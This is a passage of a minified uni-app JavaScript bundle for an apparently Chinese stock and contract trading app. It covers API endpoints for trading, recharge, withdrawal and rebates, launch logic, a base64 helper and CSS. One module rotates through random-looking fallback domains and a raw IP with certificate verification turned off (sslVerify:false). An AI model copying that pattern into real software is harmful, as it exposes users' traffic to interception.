r("/api/v1/user/noticeSettingInfo",n,"GET")},noticeSetting:function(n){return r("/api/v1/user/noticeSetting",n,"GET")},appendInfo:function(n){return r("/api/v1/consult/appendInfo",n,"GET")},appendBzj:function(n){return r("/api/v1/consult/append",n,"POST")},buySell:function(n){return r("/api/v1/stock/buySell",n,"GET")},mingXi:function(n){return r("/api/v1/stock/mingXi",n,"GET")},profit:function(n){return r("/api/v1/consult/profit",n,"POST")},guPiaoBuy:function(n){return r("/api/v1/consult/buy",n,"POST")},guPiaoSell:function(n){return r("/api/v1/consult/sell",n,"POST")},hyJieSuan:function(n){return r("/api/v1/consult/settle",n,"POST")},couponList:function(n){return r("/api/v1/coupon/list",n,"GET")},couponDetail:function(n){return r("/api/v1/coupon/detail",n,"GET")},signIn:function(n){return r("/api/v1/sign/signIn",n,"POST")},signIndex:function(n){return r("/api/v1/sign/index",n,"GET")},getagencyInfo:function(n){return r("/api/v1/user/agency",n,"GET")},getOffline:function(n){return r("/api/v1/rebate/offline",n,"GET")},offlineUserInfo:function(n){return r("/api/v1/rebate/offlineUserInfo",n,"GET")},getOfflineConsult:function(n){return r("/api/v1/rebate/offlineConsult",n,"GET")},offlineConsultInfo:function(n){return r("/api/v1/rebate/offlineConsultInfo",n,"GET")},rebateDetail:function(n){return r("/api/v1/rebate/rebateDetail",n,"GET")},rebateDetailInfo:function(n){return r("/api/v1/rebate/rebateDetailInfo",n,"GET")},rebateOrder:function(n){return r("/api/v1/rebate/rebateOrder",n,"GET")},dpnewsList:function(n){return r("/api/v1/stock/newsList",n,"GET")},introduction:function(n){return r("/api/v1/stock/introduction",n,"GET")},stockUp:function(n){return r("/api/v1/stock/stockUp",n,"GET")},getArticle:function(n){return r("/api/v1/agreement/detail",n,"GET")},getSystemNew:function(n){return r("/api/v1/notices/system",n,"GET")},getnotice:function(n){return r("/api/v1/notices/notice",n,"GET")},getgonggao:function(n){return r("/api/v1/notices/gonggao",n,"GET")},updateRead:function(n){return r("/api/v1/notices/updateRead",n,"POST")},marketBaseData:function(n){return r("/api/v1/stock/marketBaseData",n,"GET")},canceled:function(n){return r("/api/v1/consult/canceled",n,"POST")},canceledAll:function(n){return r("/api/v1/consult/canceledAll",n,"POST")},orderInfo:function(n){return r("/api/v1/consult/orderInfo",n,"GET")},favCode:function(n){return r("/api/v1/stock/favCode",n,"GET")},float_list:function(n){return r("/api/v1/consult/float_list",n,"GET")},getSysConfig:function(n){return r("/api/v1/sys_config/list",n,"POST")},getFreeTrialInfo:function(n){return r("/api/v1/user/freeTrialInfo",n,"GET")},freeTrial:function(n){return r("/api/v1/user/freeTrial",n,"POST")},getSanFangList:function(n){return r("/api/v1/third_pay/list",n,"GET")},thirdInfo:function(n){return r("/api/v1/third_pay/thirdInfo",n,"GET")},addThird:function(n){return r("/api/v1/third_pay/addThird",n,"POST")},getBankList:function(n){return r("/api/v1/third_pay/getBankList",n,"GET")},delThird:function(n){return r("/api/v1/third_pay/delThird",n,"POST")},getArea:function(n){return r("/api/v1//third_pay/getArea",n,"GET")},addressBind:function(n){return r("/api/v1/third_pay/addressBind",n,"POST")},addressStatus:function(n){return r("/api/v1/third_pay/addressStatus",n,"GET")},rechargeStatus:function(n){return r("/api/v1/user/rechargeStatus",n,"GET")},getIndexPopup:function(n){return r("/api/v1/index/popup",n,"GET")},getActivitylist:function(n){return r("/api/v1/activity/list",n,"GET")},getActivityDetail:function(n){return r("/api/v1/activity/detail",n,"GET")},getWithdrawInfo:function(n){return r("/api/v1/user/withdrawInfo",n,"GET")},getInvite:function(n){return r("/api/v1/user/invite",n,"GET")},consultInterestDesc:function(n){return r("/api/v1/consult/consultInterestDesc",n,"GET")},consultInterestDesc2:function(n){return r("/api/v1/consult/consultInterestDescV2",n,"GET")},getBuySellFail:function(n){return r("/api/v1/consult/buySellFail",n,"GET")},consultWarnNotice:function(n){return r("/api/v1/consult/consultWarnNotice",n,"GET")},announcement:function(n){return r("/api/v1/index/announcement",n,"GET")},getDetailInfo:function(n){return r("/api/v1/consult/detailInfo",n,"GET")},rechargeRecord:function(n){return r("/api/v1/user/rechargeRecord",n,"GET")},withdrawRecord:function(n){return r("/api/v1/user/withdrawRecord",n,"POST")},gethots:function(n){return r("/api/v1/stock/hots",n,"GET")},getImage:function(n){return r("/api/v1/news/image",n,"GET")},rechargeRecordInfo:function(n){return r("/api/v1/user/rechargeRecordInfo",n,"GET")},withdrawRecordInfo:function(n){return r("/api/v1/user/withdrawRecordInfo",n,"GET")},typeListPC:function(n){return r("/api/v1/company/typeList",n,"GET")},articleDetailPC:function(n){return r("/api/v1/article/detail",n,"GET")},upListPC:function(n){return r("/api/v1/stock/up",n,"GET")},downListPC:function(n){return r("/api/v1/stock/down",n,"GET")},dealArticleList:function(n){return r("/api/v1/article/dealArticleList",n,"GET")},downExe:function(n){return r("/api/v1/down/downExe",n,"GET")},profitInfo:function(n){return r("/api/v1/consult/profitInfo",n,"GET")},consultListNew:function(n){return r("/api/v1/consult/listNew",n,"GET")},closeWarn:function(n){return r("/api/v1/consult/closeWarnById",n,"POST")},closeWarnNew:function(n){return r("/api/v1/consult/closeWarn",n,"POST")},turntableInfo:function(n){return r("/api/v1/turntable/info",n,"GET")},winRecord:function(n){return r("/api/v1/turntable/winRecord",n,"GET")},startTurntable:function(n){return r("/api/v1/turntable/startTurntable",n,"POST")},couponlistNew:function(n){return r("/api/v1/coupon/listNew",n,"GET")},popupList:function(n){return r("/api/v1/index/popupList",n,"GET")},awardList:function(n){return r("/api/v1/turntable/awardList",n,"GET")},randomKey:function(n){return r("/api/v1/index/randomKey",n,"GET")},mobileGetCode:function(n){return r("/api/v1/sms/getCode",n,"POST")},taskList:function(n){return r("/api/v1/task/list",n,"GET")},taskComplete:function(n){return r("/api/v1/task/complete",n,"POST")},taskReceive:function(n){return r("/api/v1/task/receive",n,"POST")},chatRecords:function(n){return r("/api/v1/chat/records",n,"GET")},chatAgent:function(n){return r("/api/v1/chat/agent",n,"GET")},getListByType:function(n){return r("/api/v1/article/getListByType",n,"GET")},suPayAdd:function(n){return r("/api/v1/user/suPayAdd",n,"POST")},suPayCheck:function(n){return r("/api/v1/user/suPayCheck",n,"POST")},supay_password:function(n){return r("/api/v1/user/supay_password",n,"POST")},rechargeSuInfo:function(n){return r("/api/v1/user/rechargeSuInfo",n,"GET")},indexExchangeRateInfo:function(n){return r("/api/v1/stockIndex/indexExchangeRateInfo",n,"GET")},gzBuyInfo:function(n){return r("/api/v1/stockIndex/buyInfo",n,"POST")},gzBuy:function(n){return r("/api/v1/stockIndex/buy",n,"POST")},gzSellInfo:function(n){return r("/api/v1/stockIndex/sellInfo",n,"POST")},gzSell:function(n){return r("/api/v1/stockIndex/sell",n,"POST")},gzOrderList:function(n){return r("/api/v1/stockIndex/orderList",n,"POST")},gzEntrustOrderList:function(n){return r("/api/v1/stockIndex/entrustOrderList",n,"POST")},agentInfo:function(n){return r("/api/v1/rebate/agentInfo",n,"GET")},getGGMarket:function(n){return r("/api/v1/stock/gGMarket",n,"GET")},getMGMarket:function(n){return r("/api/v1/stock/mGMarket",n,"GET")},getStockGGRank:function(n){return r("/api/v1/stock/stockGGRank",n,"GET")},getStockMGRank:function(n){return r("/api/v1/stock/stockMGRank",n,"GET")},getStockGGHot:function(n){return r("/api/v1/stock/stockGGHot",n,"POST")},gmNewsList:function(n){return r("/api/v1/stock/gmNewsList",n,"GET")},gMIntroduction:function(n){return r("/api/v1/stock/gMIntroduction",n,"GET")},gGTodayGs:function(n){return r("/api/v1/stock/gGTodayGs",n,"GET")},orderOperStatus:function(n){return r("/api/v1/stockIndex/orderOperStatus",n,"GET")},gMTodayGs:function(n){return r("/api/v1/stock/gMTodayGs",n,"GET")},entrustOrderDetail:function(n){return r("/api/v1/stockIndex/entrustOrderDetail",n,"POST")},getExchangeRates:function(n){return r("/api/v1/exchangeRates/getExchangeRates",n,"GET")},createInfo:function(n){return r("/api/v1/contract/createInfo",n,"POST")},gMcreated:function(n){return r("/api/v1/contract/created",n,"POST")},contractList:function(n){return r("/api/v1/contract/contractList",n,"GET")},gMexpandInfo:function(n){return r("/api/v1/contract/expandInfo",n,"POST")},renewInfo:function(n){return r("/api/v1/contract/renewInfo",n,"POST")},renew:function(n){return r("/api/v1/contract/renew",n,"POST")},withdrawProfitInfo:function(n){return r("/api/v1/contract/withdrawProfitInfo",n,"POST")},gMexpand:function(n){return r("/api/v1/contract/expand",n,"POST")},withdrawProfit:function(n){return r("/api/v1/contract/withdrawProfit",n,"POST")},gMsettle:function(n){return r("/api/v1/contract/settle",n,"POST")},contractInfo:function(n){return r("/api/v1/contract/contractInfo",n,"GET")},gMappendInfo:function(n){return r("/api/v1/contract/appendInfo",n,"POST")},gMappend:function(n){return r("/api/v1/contract/append",n,"POST")},gMorderList:function(n){return r("/api/v1/contract_order/orderList",n,"GET")},positionList:function(n){return r("/api/v1/contract/positionList",n,"GET")},gMcanceled:function(n){return r("/api/v1/contract_order/canceled",n,"POST")},positionOperStatus:function(n){return r("/api/v1/contract/positionOperStatus",n,"GET")},gMbuy:function(n){return r("/api/v1/contract_order/buy",n,"POST")},gMsell:function(n){return r("/api/v1/contract_order/sell",n,"POST")},contractRecord:function(n){return r("/api/v1/contract/contractRecord",n,"GET")},gMorderInfo:function(n){return r("/api/v1/contract_order/orderInfo",n,"GET")},optionalNew:function(n){return r("/api/v1/user/optionalNew",n,"GET")},delHistoryConsult:function(n){return r("/api/v1/consult/delHistoryConsult",n,"POST")},marketIntroduction:function(n){return r("/api/v1/marketIntroduction",n,"GET")},thirdPayUserinfo:function(n){return r("/api/v1/user/thirdPayUserinfo",n,"POST")},checkSafePwd:function(n){return r("/api/v1/user/checkSafePwd",n,"POST")},updateSafePwd:function(n){return r("/api/v1/user/updateSafePwd",n,"POST")},bindPay:function(n){return r("/api/v1/user/bindPay",n,"POST")}};e.default=g},"239a":function(n,e,a){"use strict";a.r(e);var i=a("562e"),o=a.n(i);for(var t in i)["default"].indexOf(t)<0&&function(n){a.d(e,n,(function(){return i[n]}))}(t);e["default"]=o.a},"2cc9":function(n,e,a){"use strict";var i=a("3639").default,o=a("f5bd").default,t=o(a("9b1b"));a("3dde"),a("a8b2"),a("1480"),a("6e4a"),a("b0c2"),a("9337");var r=o(a("3dc0")),g=o(a("bf55")),s=o(a("91c3")),u=o(a("0208")),p=o(a("8452")),c=o(a("bddd")),l=o(a("4131")),d=i(a("7e8e")),f=o(a("e2a7")),y=o(a("6dca")),m=o(a("9b8e"));m.default.config.productionTip=!1,r.default.mpType="app",m.default.use(l.default),m.default.prototype.$realm=s.default,m.default.prototype.$http=u.default,m.default.prototype.$configKey=g.default,m.default.prototype.$config=p.default,m.default.prototype.kim=f.default,m.default.prototype.$toast=d.showToast,m.default.prototype.$encodeDeCode=y.default;var _=new m.default((0,t.default)({store:c.default},r.default));_.$mount()},"3dc0":function(n,e,a){"use strict";a.r(e);var i=a("7717"),o=a("239a");for(var t in o)["default"].indexOf(t)<0&&function(n){a.d(e,n,(function(){return o[n]}))}(t);a("45b0");var r=a("828b"),g=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,null,null,!1,i["a"],void 0);e["default"]=g.exports},"45b0":function(n,e,a){"use strict";var i=a("6632"),o=a.n(i);o.a},"562e":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,a("d4b5");var i={onLaunch:function(n){var e=this;uni.hideTabBar(),n.query.invide_code&&uni.setStorageSync("invide_code",n.query.invide_code),n.query.internal_kf&&uni.setStorageSync("internal_kf",n.query.internal_kf);var a=this.$configKey,i=this,o=1;if(n.query.intercept&&(o=n.query.intercept),0==uni.getSystemInfoSync().statusBarHeight)try{var t=uni.getStorageSync("systemInfo");void 0==t||null==t||""==t?this.$http.getSysConfig(a).then((function(n){200==n.code&&(uni.setStorageSync("systemInfo",JSON.stringify(n)),e.kim(n.data.site.websocket),i.$realm.isJzyPage(n.data.site.site_intercept,o))})):(t=JSON.parse(t).data,this.kim(t.site.websocket),i.$realm.isJzyPage(t.site.site_intercept,o))}catch(r){console.log(6666666),i.$realm.gotoh5url()}},onShow:function(){uni.hideTabBar(),console.log("App Show")},onHide:function(){console.log("App Hide")}};e.default=i},6632:function(n,e,a){var i=a("a221");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[n.i,i,""]]),i.locals&&(n.exports=i.locals);var o=a("967d").default;o("b2599ade",i,!0,{sourceMap:!1,shadowMode:!1})},"6dca":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);var t={decode:function(n){return function(n){var e,a,i,o,t,r;e="",i=n.length,a=0;while(a<i)switch(o=n.charCodeAt(a++),o>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:e+=n.charAt(a-1);break;case 12:case 13:t=n.charCodeAt(a++),e+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=n.charCodeAt(a++),r=n.charCodeAt(a++),e+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0);break}return e}(function(n){var e,a,i,t,r,g,s;g=n.length,r=0,s="";while(r<g){do{e=o[255&n.charCodeAt(r++)]}while(r<g&&-1==e);if(-1==e)break;do{a=o[255&n.charCodeAt(r++)]}while(r<g&&-1==a);if(-1==a)break;s+=String.fromCharCode(e<<2|(48&a)>>4);do{if(i=255&n.charCodeAt(r++),61==i)return s;i=o[i]}while(r<g&&-1==i);if(-1==i)break;s+=String.fromCharCode((15&a)<<4|(60&i)>>2);do{if(t=255&n.charCodeAt(r++),61==t)return s;t=o[t]}while(r<g&&-1==t);if(-1==t)break;s+=String.fromCharCode((3&i)<<6|t)}return s}(n))},encode:function(n){return function(n){var e,a,o,t,r,g;o=n.length,a=0,e="";while(a<o){if(t=255&n.charCodeAt(a++),a==o){e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4),e+="==";break}if(r=n.charCodeAt(a++),a==o){e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4|(240&r)>>4),e+=i.charAt((15&r)<<2),e+="=";break}g=n.charCodeAt(a++),e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4|(240&r)>>4),e+=i.charAt((15&r)<<2|(192&g)>>6),e+=i.charAt(63&g)}return e}(function(n){var e,a,i,o;for(e="",i=n.length,a=0;a<i;a++)o=n.charCodeAt(a),o>=1&&o<=127?e+=n.charAt(a):o>2047?(e+=String.fromCharCode(224|o>>12&15),e+=String.fromCharCode(128|o>>6&63),e+=String.fromCharCode(128|o>>0&63)):(e+=String.fromCharCode(192|o>>6&31),e+=String.fromCharCode(128|o>>0&63));return e}(n))}};e.default=t},7717:function(n,e,a){"use strict";a.d(e,"b",(function(){return i})),a.d(e,"c",(function(){return o})),a.d(e,"a",(function(){}));var i=function(){var n=this.$createElement,e=this._self._c||n;return e("App",{attrs:{keepAliveInclude:this.keepAliveInclude}})},o=[]},"7e8e":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.showToast=void 0;e.showToast=function(n){uni.showToast({title:n,duration:2e3,position:"center",icon:"none"})}},8452:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,a("4626");function i(n){var e=n.getUTCFullYear(),a=new Date(Date.UTC(e,2,8));while(0!==a.getUTCDay())a.setUTCDate(a.getUTCDate()+1);var i=new Date(Date.UTC(e,10,1));while(0!==i.getUTCDay())i.setUTCDate(i.getUTCDate()+1);return n>=a&&n<i}var o={TimeRefresh:1e3,isTradingTime:function(){var n=new Date,e=n.getDay(),a=n.getHours(),i=n.getMinutes(),o=100*a+i;if(0===e||6===e)return!1;var t=o>=930&&o<1130,r=o>=1300&&o<1500;return!(!t&&!r)},isFromTx:3,isMaiListTime:function(){var n=new Date,e=n.getDay();if("0"==e||"6"==e)return!1;var a=n.getHours(),i=n.getMinutes(),o=n.getSeconds();a<10&&(a="0"+a),i<10&&(i="0"+i),o<10&&(o="0"+o);var t=a+":"+i+":"+o;return t>="09:15:00"&&t<="09:25:00"},isStockMarketOpenMg:function(){var n=new Date,e=n.getUTCHours(),a=n.getUTCMinutes(),o=n.getUTCDay(),t=i(n),r=t?-4:-5,g=e+r;return!(o<1||o>5)&&!(g<9||9===g&&a<30||g>=16)},isStockMarketOpenGG:function(){var n=new Date,e=n.getDay();if(0===e||6===e)return!1;var a=n.getHours(),i=n.getMinutes();return(a>9||9===a&&i>=30)&&a<12||(a>13||13===a&&i>=0)&&a<16},isEasternDaylightTime:i,floorToFixed:function(n,e){var a=Math.pow(10,e);return Math.floor(n*a)/a},gobackLogin:function(){var n=uni.getStorageSync("token");return!(void 0==n||!n)||(uni.navigateTo({url:"/pagesB/login/login"}),!1)}};e.default=o},"91c3":function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("5de6"));a("bf0f"),a("5ef2"),a("5c47"),a("0506");var t=[{domain:"https://apifoxmock.com/m2/5798876-5483587-default/257169339",type:3},{domain:"https://xoiuevyau.com.buanchue.counsggye.com",type:1},{domain:"https://hlbaoiute.com.juicbvendu.bgsfyeijfhe.com",type:1},{domain:"http://103.48.6.208:52103",type:1}],r="https://fudong11.oss-rg-china-mainland.aliyuncs.com/tiantian/an.json",g=function(){return new Promise((function(n,e){for(var a="",i=!0,r=0;r<t.length;r++)try{if(1==t[r].type||3==t[r].type){if(3==t[r].type)var g=t[r].domain;else g=t[r].domain+"/domain/";uni.request({url:g,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&1==g.data.code&&i&&function(){i=!1;for(var t=g.data.data,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var r=(0,o.default)(e,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),n(a))})).catch((function(n){e(n)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(n){e(n)}))}2==t[r].type&&uni.request({url:t[r].domain,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&function(){i=!1;for(var t=g.data.query,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var r=(0,o.default)(e,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),n(a))})).catch((function(n){e(n)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(n){e(n)}))}catch(s){console.log(s+"非阿里"+t[r])}return""}))};function s(){try{var n=uni.getStorageSync("get_app_domain");return n&&"undefined"!=n||g().then((function(e){n=e})),n}catch(e){return""}}var u=function(){var n=document.domain,e=window.location.protocol.split(":")[0],a=(window.location.pathname.split("/")[1],window.location.port);""!=a&&null!=a&&(a=":"+a);n=e+"://"+n+a;return n};function p(){var n=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent),e=window.location.href,a=e.split("?"),i=a[0].split("#");n?(e.indexOf("pagesD")>-1||i[1].length<2)&&uni.reLaunch({url:"/pages/index/index"}):(-1==e.indexOf("pagesD")||i[1].length<2)&&uni.reLaunch({url:"/pagesD/navPage/index"}),(i[1].length<2||"/pages/index/loadAnimation"==i[1])&&(n?uni.reLaunch({url:"/pages/index/index"}):uni.reLaunch({url:"/pagesD/navPage/index"}))}var c={BASEURL:u,IMGSHOWSRC:function(n){return void 0==n||""==n||null==n?"":n&&-1==n.indexOf("http")?u()+n:n},realmNameArr:[],getRealmIdx:function(){var n=uni.getStorageSync("realmIdx");return n&&"undefined"!=n||(n=1,uni.setStorageSync("realmIdx",n)),n},setRealmIdx:function(n){return uni.setStorageSync("realmIdx",n),n},domainList:t,GETARRDOMAIN:s,gotoh5url:p,isJzyPage:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1==n&&1==e){var a=window.sessionStorage.getItem("site_intercept_time");if(void 0==a||null==a)return uni.navigateTo({url:"/pages/index/home"}),!1;var i=(new Date).getTime();if(i-a>72e5)return uni.navigateTo({url:"/pages/index/home"}),!1}else{var o=(new Date).getTime();window.sessionStorage.setItem("site_intercept_time",o)}return p(),!1},alydomain:r,gotoKefu:function(n){var e=JSON.parse(uni.getStorageSync("systemInfo")).data,a=e.site.online_service;if(1==n){if(e.site.is_meijia&&1==e.site.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;if(uni.getStorageSync("internal_kf"))return uni.setStorageSync("kefuUrl",a),uni.navigateTo({url:"/pagesB/function/webView"}),!0;uni.getSystemInfoSync().platform,window.open(a)}else uni.setClipboardData({data:a})},is_aly:!1,showKefuPd:function(){if(uni.getStorageSync("systemInfo")){var n=JSON.parse(uni.getStorageSync("systemInfo"));if(n.data.app&&void 0!=n.data.app.more_kefu&&1==n.data.app.more_kefu)return uni.navigateTo({url:"/pagesB/function/kefuPage"}),!1}return!0},GETARRDOMAININIT:function(){return new Promise((function(n,e){try{var a=uni.getStorageSync("get_app_domain");return a&&"undefined"!=a?(uni.request({url:a+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var a=(0,o.default)(e,2),i=(a[0],a[1]);if(void 0==i||200!=i.statusCode||200!=i.data.code)return g().then((function(e){n(e)}));n(i)})).catch((function(n){e(n)})),a):g().then((function(e){n(e)}))}catch(i){return""}}))}};e.default=c},a221:function(n,e,a){var i=a("c86c");e=i(!1),e.push([n.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */\n/* 注意要写在第一行，同时给style标签加入lang="scss"属性 */.u-line-1{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:1;-webkit-box-orient:vertical!important\n}.u-line-2{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;-webkit-box-orient:vertical!important\n}.u-line-3{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:3;-webkit-box-orient:vertical!important\n}.u-line-4{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:4;-webkit-box-orient:vertical!important\n}.u-line-5{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:5;-webkit-box-orient:vertical!important\n}.u-border{border-width:.5px!important;border-color:#dadbde!important;border-style:solid}.u-border-top{border-top-width:.5px!important;border-color:#dadbde!important;border-top-style:solid}.u-border-left{border-left-width:.5px!important;border-color:#dadbde!important;border-left-style:solid}.u-border-right{border-right-width:.5px!important;border-color:#dadbde!important;border-right-style:solid}.u-border-bottom{border-bottom-width:.5px!important;border-color:#dadbde!important;border-bottom-style:solid}.u-border-top-bottom{border-top-width:.5px!important;border-bottom-width:.5px!important;border-color:#dadbde!important;border-top-style:solid;border-bottom-style:solid}.u-reset-button{padding:0;background-color:initial;\nfont-size:inherit;line-height:inherit;color:inherit;\n}\n.u-reset-button::after{border:none}\n.u-hover-class{opacity:.7}.u-primary-light{color:#ecf5ff}.u-warning-light{color:#fdf6ec}.u-success-light{color:#f5fff0}.u-error-light{color:#fef0f0}.u-info-light{color:#f4f4f5}.u-primary-light-bg{background-color:#ecf5ff}.u-warning-light-bg{background-color:#fdf6ec}.u-success-light-bg{background-color:#f5fff0}.u-error-light-bg{background-color:#fef0f0}.u-info-light-bg{background-color:#f4f4f5}.u-primary-dark{color:#398ade}.u-warning-dark{color:#f1a532}.u-success-dark{color:#53c21d}.u-error-dark{color:#e45656}.u-info-dark{color:#767a82}.u-primary-dark-bg{background-color:#398ade}.u-warning-dark-bg{background-color:#f1a532}.u-success-dark-bg{background-color:#53c21d}.u-error-dark-bg{background-color:#e45656}.u-info-dark-bg{background-color:#767a82}.u-primary-disabled{color:#9acafc}.u-warning-disabled{color:#f9d39b}.u-success-disabled{color:#a9e08f}.u-error-disabled{color:#f7b2b2}.u-info-disabled{color:#c4c6c9}.u-primary{color:#3c9cff}.u-warning{color:#f9ae3d}.u-success{color:#5ac725}.u-error{color:#f56c6c}.u-info{color:#909399}.u-primary-bg{background-color:#3c9cff}.u-warning-bg{background-color:#f9ae3d}.u-success-bg{background-color:#5ac725}.u-error-bg{background-color:#f56c6c}.u-info-bg{background-color:#909399}.u-main-color{color:#303133}.u-content-color{color:#606266}.u-tips-color{color:#909193}.u-light-color{color:#c0c4cc}.u-safe-area-inset-top{padding-top:0;padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.u-safe-area-inset-right{padding-right:0;padding-right:constant(safe-area-inset-right);padding-right:env(safe-area-inset-right)}.u-safe-area-inset-bottom{padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.u-safe-area-inset-left{padding-left:0;padding-left:constant(safe-area-inset-left);padding-left:env(safe-area-inset-left)}\nuni-toast{z-index:10090}uni-toast .uni-toast{z-index:10090}\n::-webkit-scrollbar{display:none;width:0!important;height:0!important;-webkit-appearance:none;background:transparent}uni-toast .uni-toast{padding:0 %?20?%}uni-page-refresh{margin-top:20px!important}.queryBtnBGColor{background:linear-gradient(90deg,#ff5244,#ff796d)!important;box-shadow:0 0 5px 0 #ff7165}.my_project_btn_bj{background-color:#d75156!important;color:#fff!important}.project_tab_text_active_color{color:#d75156!important}.project_tab_text_xian_color{color:#f96c63!important}.my_project_btn_xian_bj{background-color:#ec6d2b!important;color:#fff!important}.project_tab_xian_bj_color{background-color:#dd5054}',""]),n.exports=e},b0c2:function(n,e,a){"use strict";(function(n){var e=a("f5bd").default;a("473f"),a("bf0f"),a("de6c"),a("5c47"),a("a1c1");var i=e(a("9b8e")),o={keys:function(){return[]}};n["____670613B____"]=!0,delete n["____670613B____"],n.__uniConfig={easycom:{"^u-(.*)":"uview-ui/components/u-$1/u-$1.vue","^unicloud-db$":"@dcloudio/uni-cli-shared/components/unicloud-db.vue","^uniad$":"@dcloudio/uni-cli-shared/components/uniad.vue","^ad-rewarded-video$":"@dcloudio/uni-cli-shared/components/ad-rewarded-video.vue","^ad-fullscreen-video$":"@dcloudio/uni-cli-shared/components/ad-fullscreen-video.vue","^ad-interstitial$":"@dcloudio/uni-cli-shared/components/ad-interstitial.vue","^ad-interactive$":"@dcloudio/uni-cli-shared/components/ad-interactive.vue","^page-meta$":"@dcloudio/uni-cli-shared/components/page-meta.vue","^navigation-bar$":"@dcloudio/uni-cli-shared/components/navigation-bar.vue","^uni-match-media$":"@dcloudio/uni-cli-shared/components/uni-match-media.vue"},globalStyle:{navigationBarTextStyle:"black",navigationBarTitleText:"",navigationBarBackgroundColor:"#F8F8F8",backgroundColor:"#F8F8F8"},uniIdRouter:{},tabBar:{color:"#BBBBBB",selectedColor:"#333333",borderStyle:"white",backgroundColor:"rgba(255,255,255,1)",list:[{pagePath:"pages/index/index",iconPath:"static/images/tabbar/home_nor.png",selectedIconPath:"static/images/tabbar/home_act.png",text:"首页",redDot:!1,badge:""},{pagePath:"pages/index/marketConditions",iconPath:"static/images/tabbar/quotes_nor.png",selectedIconPath:"static/images/tabbar/quotes_act.png",text:"行情",redDot:!1,badge:""},{pagePath:"pages/index/heyueDetail",iconPath:"static/images/tabbar/contract_nor.png",selectedIconPath:"static/images/tabbar/contract_act.png",text:"合约",navigationBarHidden:!0,redDot:!1,badge:""},{pagePath:"pages/index/news",iconPath:"static/images/tabbar/news_nor.png",selectedIconPath:"static/images/tabbar/news_act.png",text:"资讯",redDot:!1,badge:""},{pagePath:"pages/index/my",iconPath:"static/images/tabbar/my_nor.png",selectedIconPath:"static/images/tabbar/my_act.png",text:"我的",redDot:!1,badge:""}]},condition:{current:0,list:[{name:"",path:"",query:""}]}},n.__uniConfig.compilerVersion="4.76",n.__uniConfig.darkmode=!1,n.__uniConfig.themeConfig={},n.__uniConfig.uni